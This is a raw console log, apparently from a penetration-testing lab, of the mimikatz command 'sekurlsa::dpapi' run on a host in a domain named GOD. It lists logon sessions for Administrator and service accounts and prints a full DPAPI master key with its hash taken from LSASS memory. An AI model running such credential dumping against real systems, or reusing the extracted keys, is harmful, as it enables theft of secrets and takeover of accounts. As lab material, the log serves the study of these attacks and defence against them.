 mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 2908013 (00000000:002c5f6d)
Session : NewCredentials from 1
User Name : Administrator
Domain : GOD
Logon Server : (null)
Logon Time : 2021/1/10 23:01:16
SID : S-1-5-21-2952760202-1353902439-2381784089-500
Authentication Id : 0 ; 2898564 (00000000:002c3a84)
Session : NewCredentials from 0
User Name : Administrator
Domain : GOD
Logon Server : (null)
Logon Time : 2021/1/10 23:00:16
SID : S-1-5-21-2952760202-1353902439-2381784089-500
Authentication Id : 0 ; 1831461 (00000000:001bf225)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2021/1/10 22:30:16
SID : S-1-5-21-2952760202-1353902439-2381784089-500
[00000000]
* GUID : {42fe1165-3554-42e7-89f9-9aa3aaed6aeb}
* Time : 2021/1/10 22:30:20
* MasterKey : d8884c8d8fc479864f10b34aaa54bb5a356701c6de821a6c02820b19361c915537218459858ea56097f32d0122ff26b51f7dc2c71f8f7c8b67d7
170fe906283b
* sha1(key) : e956b6f45539ca1fed4ecae7a7818bfcb92dcd7c
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2021/1/10 22:29:32
SID : S-1-5-19
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : STU1$
Domain : GOD
Logon Server : (null)
Logon Time : 2021/1/10 22:29:32
SID : S-1-5-20